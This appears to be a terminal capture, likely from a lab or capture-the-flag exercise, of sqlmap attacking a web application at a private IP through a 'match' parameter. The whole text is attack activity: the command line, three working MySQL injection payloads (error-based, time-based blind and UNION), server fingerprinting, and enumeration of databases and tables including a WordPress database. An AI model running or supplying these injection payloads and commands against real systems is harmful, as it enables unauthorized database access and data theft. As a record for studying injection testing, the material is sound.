 root@kali:~# sqlmap -u 'http://10.151.34.85:5000/?match=1' --dbms mysql --level 5 --risk 3 --tables
        ___
       __H__
[ ___ ___[)]_____ ___ ___  {1.0.10#stable}                                                                      ]
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
[ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program ]
[*] starting at 22:38:29
[22:38:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: match (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: match=1 AND (SELECT 4305 FROM(SELECT COUNT(*),CONCAT(0x716b707a71,(SELECT (ELT(4305=4305,1))),0x7171716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
UP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: match=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: match=-7824 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b707a71,0x6f74626954636f4c6c79796e524
6496c634b7046737958514465724d4f654745416461676c714979,0x7171716b71),NULL-- vQvz
---
[22:38:30] [INFO] testing MySQL
[22:38:30] [INFO] confirming MySQL
[22:38:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[22:38:30] [INFO] fetching database names
[22:38:31] [INFO] the SQL query used returns 2 entries
[22:38:31] [INFO] retrieved: information_schema
[22:38:31] [INFO] retrieved: wordpress
[22:38:31] [INFO] fetching tables for databases: 'information_schema, wordpress'
[22:38:32] [INFO] the SQL query used returns 56 entries
[22:38:32] [INFO] retrieved: "information_schema","CHARACTER_SETS"
[22:38:32] [INFO] retrieved: "information_schema","COLLATIONS"
[22:38:33] [INFO] retrieved: "information_schema","COLLATION_CHARACTER_SET_AP...
[22:38:33] [INFO] retrieved: "information_schema","COLUMNS"
[22:38:33] [INFO] retrieved: "information_schema","COLUMN_PRIVILEGES"
[22:38:33] [INFO] retrieved: "information_schema","ENGINES"
[22:38:35] [INFO] retrieved: "information_schema","EVENTS"
[22:38:36] [INFO] retrieved: "information_schema","FILES"
[22:38:36] [INFO] retrieved: "information_schema","GLOBAL_STATUS"
[22:38:36] [INFO] retrieved: "information_schema","GLOBAL_VARIABLES"
[22:38:36] [INFO] retrieved: "information_schema","KEY_COLUMN_USAGE"
[22:38:38] [INFO] retrieved: "information_schema","PARAMETERS"